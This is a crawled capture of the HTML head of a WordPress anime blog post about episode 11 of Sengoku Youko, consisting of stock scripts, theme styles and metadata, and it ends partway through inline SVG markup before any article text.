

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://likelysystems.com/2024/03/21/sengoku-youko-11/
body_size: 17858
content:
    <!DOCTYPE html>
    <html lang="en-US">
    <head itemscope itemtype="http://schema.org/WebSite">

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>Sengoku Youko – 11 &#8211; Likely systems</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Likely systems &raquo; Feed" href="https://likelysystems.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Likely systems &raquo; Comments Feed" href="https://likelysystems.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Likely systems &raquo; Sengoku Youko – 11 Comments Feed" href="https://likelysystems.com/2024/03/21/sengoku-youko-11/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/likelysystems.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://likelysystems.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='owl-carousel-css'  href='https://likelysystems.com/wp-content/themes/blossom-feminine/css/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://likelysystems.com/wp-content/themes/blossom-feminine/css/animate.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-feminine-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPlayfair+Display%3Aregular%2C500%2C600%2C700%2C800%2C900%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CPlayfair+Display%3A700italic' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-feminine-style-css'  href='https://likelysystems.com/wp-content/themes/blossom-feminine/style.css?ver=1.4.1' type='text/css' media='all' />
<script type='text/javascript' src='https://likelysystems.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://likelysystems.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://likelysystems.com/wp-json/" /><link rel="alternate" type="application/json" href="https://likelysystems.com/wp-json/wp/v2/posts/3089" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://likelysystems.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://likelysystems.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://likelysystems.com/2024/03/21/sengoku-youko-11/" />
<link rel='shortlink' href='https://likelysystems.com/?p=3089' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
		</style>
		<link rel="alternate" type="application/json+oembed" href="https://likelysystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flikelysystems.com%2F2024%2F03%2F21%2Fsengoku-youko-11%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://likelysystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flikelysystems.com%2F2024%2F03%2F21%2Fsengoku-youko-11%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://likelysystems.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://likelysystems.com/xmlrpc.php"><script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://likelysystems.com/2024/03/21/sengoku-youko-11/"
    },
    "headline": "Sengoku Youko – 11",
    "datePublished": "2024-03-21T14:26:09+0000",
    "dateModified": "2024-03-21T14:26:09+0000",
    "author": {
        "@type": "Person",
        "name": ""
    },
    "description": "It was another strong episode of Sengoku Youko, but I was a bit distracted by the unofficial news that this is",
    "image": {
        "@type": "ImageObject",
        "url": "https://likelysystems.com/wp-content/uploads/2024/03/Sengoku-Youko-11-19-pKQjMW.jpeg",
        "width": 827,
        "height": 465
    },
    "publisher": {
        "@type": "Organization",
        "name": "Likely systems",
        "description": "",
        "logo": {
            "@type": "ImageObject",
            "url": "https://likelysystems.com/wp-content/uploads/2021/10/cropped-cropped-Screenshot-2021-10-16-130457.png",
            "width": 115,
            "height": 60
        }
    }
}</script><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://likelysystems.com/wp-content/uploads/2021/10/1611829237_23-p-anime-fon-priroda-25.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://likelysystems.com/wp-content/uploads/2021/10/cropped-cropped-cropped-Screenshot-2021-10-16-130457-32x32.png" sizes="32x32" />
<link rel="icon" href="https://likelysystems.com/wp-content/uploads/2021/10/cropped-cropped-cropped-Screenshot-2021-10-16-130457-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://likelysystems.com/wp-content/uploads/2021/10/cropped-cropped-cropped-Screenshot-2021-10-16-130457-180x180.png" />
<meta name="msapplication-TileImage" content="https://likelysystems.com/wp-content/uploads/2021/10/cropped-cropped-cropped-Screenshot-2021-10-16-130457-270x270.png" />
<style type='text/css' media='all'>     
    .content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:after,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper:after{
        background: rgba(243, 201, 221, 0.8);    }
    
    /* primary color */
    a{
    	color: #f3c9dd;
    }
    
    a:hover, a:focus {
    	color: #f3c9dd;
    }

    .secondary-nav ul li a:hover,
    .secondary-nav ul li:hover > a,
    .secondary-nav .current_page_item > a,
    .secondary-nav .current-menu-item > a,
    .secondary-nav .current_page_ancestor > a,
    .secondary-nav .current-menu-ancestor > a,
    .secondary-nav ul li a:focus, 
    .secondary-nav ul li:focus > a, 
    .header-t .social-networks li a:hover,
    .header-t .social-networks li a:focus, 
    .main-navigation ul li a:hover,
    .main-navigation ul li:hover > a,
    .main-navigation .current_page_item > a,
    .main-navigation .current-menu-item > a,
    .main-navigation .current_page_ancestor > a,
    .main-navigation .current-menu-ancestor > a,
    .main-navigation ul li a:focus, 
    .main-navigation ul li:focus > a, 
    .banner .banner-text .cat-links a:hover,
    .banner .banner-text .cat-links a:focus, 
    .banner .banner-text .title a:hover,
    .banner .banner-text .title a:focus, 
    #primary .post .text-holder .entry-header .entry-title a:hover,
     #primary .post .text-holder .entry-header .entry-title a:focus, 
     .archive .blossom-portfolio .entry-header .entry-title a:hover, 
     .archive .blossom-portfolio .entry-header .entry-title a:focus, 
    .widget ul li a:hover,
 .widget ul li a:focus,
    .site-footer .widget ul li a:hover,
 .site-footer .widget ul li a:focus,
    .related-post .post .text-holder .cat-links a:hover,
 .related-post .post .text-holder .cat-links a:focus,
 .related-post .post .text-holder .entry-title a:hover,
 .related-post .post .text-holder .entry-title a:focus,
    .comments-area .comment-body .comment-metadata a:hover,
 .comments-area .comment-body .comment-metadata a:focus,
    .search #primary .search-post .text-holder .entry-header .entry-title a:hover,
 .search #primary .search-post .text-holder .entry-header .entry-title a:focus,
    .site-title a:hover, .site-title a:focus, 
    .widget_bttk_popular_post ul li .entry-header .entry-meta a:hover,
 .widget_bttk_popular_post ul li .entry-header .entry-meta a:focus,
 .widget_bttk_pro_recent_post ul li .entry-header .entry-meta a:hover,
 .widget_bttk_pro_recent_post ul li .entry-header .entry-meta a:focus,
    .widget_bttk_popular_post .style-two li .entry-header .cat-links a,
    .widget_bttk_pro_recent_post .style-two li .entry-header .cat-links a,
    .widget_bttk_popular_post .style-three li .entry-header .cat-links a,
    .widget_bttk_pro_recent_post .style-three li .entry-header .cat-links a,
    .site-footer .widget_bttk_posts_category_slider_widget .carousel-title .title a:hover,
 .site-footer .widget_bttk_posts_category_slider_widget .carousel-title .title a:focus,
    .portfolio-sorting .button:hover,
 .portfolio-sorting .button:focus,
    .portfolio-sorting .button.is-checked,
    .portfolio-item .portfolio-img-title a:hover,
 .portfolio-item .portfolio-img-title a:focus,
    .portfolio-item .portfolio-cat a:hover,
 .portfolio-item .portfolio-cat a:focus,
    .entry-header .portfolio-cat a:hover,
 .entry-header .portfolio-cat a:focus, 
    .widget ul li a:hover, .widget ul li a:focus, 
    .widget_bttk_posts_category_slider_widget .carousel-title .title a:hover, 
    .widget_bttk_posts_category_slider_widget .carousel-title .title a:focus, 
    .widget_bttk_popular_post ul li .entry-header .entry-meta a:hover, 
    .widget_bttk_popular_post ul li .entry-header .entry-meta a:focus, 
    .widget_bttk_pro_recent_post ul li .entry-header .entry-meta a:hover, 
    .widget_bttk_pro_recent_post ul li .entry-header .entry-meta a:focus, 
    #primary .post .text-holder .entry-footer .share .social-networks li a:hover,
 #primary .post .text-holder .entry-footer .share .social-networks li a:focus, 
 .author-section .text-holder .social-networks li a:hover,
 .author-section .text-holder .social-networks li a:focus, 
 .comments-area .comment-body .fn a:hover,
 .comments-area .comment-body .fn a:focus, 
 .archive #primary .post .text-holder .entry-header .top .share .social-networks li a:hover,
    .archive #primary .post .text-holder .entry-header .top .share .social-networks li a:focus,
    .widget_rss .widget-title a:hover,
.widget_rss .widget-title a:focus, 
.search #primary .search-post .text-holder .entry-header .top .share .social-networks li a:hover,
 .search #primary .search-post .text-holder .entry-header .top .share .social-networks li a:focus, 
 .submenu-toggle:hover, 
    .submenu-toggle:focus,
    .entry-content a:hover,
   .entry-summary a:hover,
   .page-content a:hover,
   .comment-content a:hover,
   .widget .textwidget a:hover{
        color: #f3c9dd;
    }

    .category-section .col .img-holder .text-holder,
    .pagination a{
        border-color: #f3c9dd;
    }

    .category-section .col .img-holder .text-holder span,
    #primary .post .text-holder .entry-footer .btn-readmore:hover,
    #primary .post .text-holder .entry-footer .btn-readmore:focus, 
    .pagination a:hover,
    .pagination a:focus,
    .widget_calendar caption,
    .widget_calendar table tbody td a,
    .widget_tag_cloud .tagcloud a:hover,
 .widget_tag_cloud .tagcloud a:focus,
    #blossom-top,
    .single #primary .post .entry-footer .tags a:hover,
    .single #primary .post .entry-footer .tags a:focus, 
    .error-holder .page-content a:hover,
 .error-holder .page-content a:focus,
    .widget_bttk_author_bio .readmore:hover,
 .widget_bttk_author_bio .readmore:focus,
    .widget_bttk_image_text_widget ul li .btn-readmore:hover,
 .widget_bttk_image_text_widget ul li .btn-readmore:focus,
    .widget_bttk_custom_categories ul li a:hover .post-count,
 .widget_bttk_custom_categories ul li a:hover:focus .post-count,
    .content-instagram ul li .instagram-meta .like,
    .content-instagram ul li .instagram-meta .comment,
    #secondary .widget_blossomtheme_featured_page_widget .text-holder .btn-readmore:hover,
 #secondary .widget_blossomtheme_featured_page_widget .text-holder .btn-readmore:focus,
    #secondary .widget_blossomtheme_companion_cta_widget .btn-cta:hover,
 #secondary .widget_blossomtheme_companion_cta_widget .btn-cta:focus,
    #secondary .widget_bttk_icon_text_widget .text-holder .btn-readmore:hover,
 #secondary .widget_bttk_icon_text_widget .text-holder .btn-readmore:focus,
    .site-footer .widget_blossomtheme_companion_cta_widget .btn-cta:hover,
 .site-footer .widget_blossomtheme_companion_cta_widget .btn-cta:focus,
    .site-footer .widget_blossomtheme_featured_page_widget .text-holder .btn-readmore:hover,
 .site-footer .widget_blossomtheme_featured_page_widget .text-holder .btn-readmore:focus,
    .site-footer .widget_bttk_icon_text_widget .text-holder .btn-readmore:hover,
 .site-footer .widget_bttk_icon_text_widget .text-holder .btn-readmore:focus, 
    .widget_bttk_social_links ul li a:hover, 
    .widget_bttk_social_links ul li a:focus, 
    .widget_bttk_posts_category_slider_widget .owl-theme .owl-prev:hover,
 .widget_bttk_posts_category_slider_widget .owl-theme .owl-prev:focus,
 .widget_bttk_posts_category_slider_widget .owl-theme .owl-next:hover,
 .widget_bttk_posts_category_slider_widget .owl-theme .owl-next:focus{
        background: #f3c9dd;
    }

    .pagination .current,
    .post-navigation .nav-links .nav-previous a:hover,
    .post-navigation .nav-links .nav-next a:hover, 
 .post-navigation .nav-links .nav-previous a:focus,
 .post-navigation .nav-links .nav-next a:focus{
        background: #f3c9dd;
        border-color: #f3c9dd;
    }

    #primary .post .entry-content blockquote,
    #primary .page .entry-content blockquote{
        border-bottom-color: #f3c9dd;
        border-top-color: #f3c9dd;
    }

    #primary .post .entry-content .pull-left,
    #primary .page .entry-content .pull-left,
    #primary .post .entry-content .pull-right,
    #primary .page .entry-content .pull-right{border-left-color: #f3c9dd;}

    .error-holder .page-content h2{
        text-shadow: 6px 6px 0 #f3c9dd;
    }

    
    body,
    button,
    input,
    select,
    optgroup,
    textarea{
        font-family : Poppins;
        font-size   : 16px;
    }

    #primary .post .entry-content blockquote cite,
    #primary .page .entry-content blockquote cite {
        font-family : Poppins;
    }

    .banner .banner-text .title,
    #primary .sticky .text-holder .entry-header .entry-title,
    #primary .post .text-holder .entry-header .entry-title,
    .author-section .text-holder .title,
    .post-navigation .nav-links .nav-previous .post-title,
    .post-navigation .nav-links .nav-next .post-title,
    .related-post .post .text-holder .entry-title,
    .comments-area .comments-title,
    .comments-area .comment-body .fn,
    .comments-area .comment-reply-title,
    .page-header .page-title,
    #primary .post .entry-content blockquote,
    #primary .page .entry-content blockquote,
    #primary .post .entry-content .pull-left,
    #primary .page .entry-content .pull-left,
    #primary .post .entry-content .pull-right,
    #primary .page .entry-content .pull-right,
    #primary .post .entry-content h1,
    #primary .page .entry-content h1,
    #primary .post .entry-content h2,
    #primary .page .entry-content h2,
    #primary .post .entry-content h3,
    #primary .page .entry-content h3,
    #primary .post .entry-content h4,
    #primary .page .entry-content h4,
    #primary .post .entry-content h5,
    #primary .page .entry-content h5,
    #primary .post .entry-content h6,
    #primary .page .entry-content h6,
    .search #primary .search-post .text-holder .entry-header .entry-title,
    .error-holder .page-content h2,
    .widget_bttk_author_bio .title-holder,
    .widget_bttk_popular_post ul li .entry-header .entry-title,
    .widget_bttk_pro_recent_post ul li .entry-header .entry-title,
    .widget_bttk_posts_category_slider_widget .carousel-title .title,
    .content-newsletter .blossomthemes-email-newsletter-wrapper .text-holder h3,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper .text-holder h3,
    #secondary .widget_bttk_testimonial_widget .text-holder .name,
    #secondary .widget_bttk_description_widget .text-holder .name,
    .site-footer .widget_bttk_description_widget .text-holder .name,
    .site-footer .widget_bttk_testimonial_widget .text-holder .name,
    .portfolio-text-holder .portfolio-img-title,
    .portfolio-holder .entry-header .entry-title,
    .single-blossom-portfolio .post-navigation .nav-previous a,
    .single-blossom-portfolio .post-navigation .nav-next a,
    .related-portfolio-title{
        font-family: Playfair Display;
    }

    .site-title{
        font-size   : 26px;
        font-family : Playfair Display;
        font-weight : 700;
        font-style  : italic;
    }
    
               
    </style>		<style type="text/css" id="wp-custom-css">
			.custom-logo-link{
	max-width: 30%;
}
.header-t{
	display: none!important;
}

.byline{
	display: none!important;
}
.text-on{
	display: none!important;
}
.site-info{
	display: none!important;
}		</style>
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-3089 single-format-standard custom-background wp-custom-logo custom-background-image custom-background underline rightsidebar" itemscope itemtype="http://schema.org/WebPage">
	
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 